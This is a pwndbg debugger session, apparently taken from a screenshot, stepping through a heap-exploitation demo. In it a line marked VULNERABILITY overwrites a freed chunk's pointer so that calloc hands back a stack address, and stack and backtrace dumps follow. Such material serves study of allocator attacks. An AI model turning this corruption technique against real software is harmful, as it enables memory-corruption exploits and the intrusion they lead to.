 60   stack_var = 0x20;
61
► 62   fprintf(stderr, "Now, we overwrite the first 8 bytes of the data at %p to point right before the 0x
20.\n", a);
63   /*VULNERABILITY*/
64   *d = (unsigned long long) (((char*)&stack_var) - sizeof(d));
65   /*VULNERABILITY*/
66
67   fprintf(stderr, "3rd calloc(1,8): %p, putting the stack address on the free list\n", calloc(1,8));
[ STACK ]
00:0000│ rsp 0x7fffffffe310 ◂— 0x0
01:0008│     0x7fffffffe318 ◂— 0x700000007
02:0010│     0x7fffffffe320 ◂— 0x20 /* ' ' */
03:0018│     0x7fffffffe328 —▸ 0x555555757340 ◂— 0x0
04:0020│     0x7fffffffe330 —▸ 0x555555757360 ◂— 0x0
05:0028│     0x7fffffffe338 —▸ 0x555555757380 ◂— 0x0
06:0030│     0x7fffffffe340 —▸ 0x555555757340 ◂— 0x0
07:0038│     0x7fffffffe348 ◂— 0x0
[ BACKTRACE ]
► f 0   0x555555554b67 main+765
f 1   0x7ffff7a03c87 __libc_start_main+231
pwndbg> x/gx &stack_var
0x7fffffffe320: 0x0000000000000020